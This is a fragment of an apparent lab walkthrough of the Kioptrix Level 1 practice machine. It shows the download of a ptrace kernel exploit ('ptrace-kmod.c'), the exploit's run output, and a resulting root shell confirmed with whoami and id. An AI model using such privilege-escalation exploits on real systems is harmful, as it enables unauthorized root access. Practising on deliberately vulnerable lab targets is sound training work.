 Length: unspecified [text/plain]
0K ... @ 786.33 KB/s
01:16:44 (491.46 KB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1576
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1
ipconfig
/bin/sh: ipconfig: command not found
ifconfig
/bin/sh: ifconfig: command not found
ip a
/bin/sh: ip: command not found
route
/bin/sh: route: command not found
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Good Bye!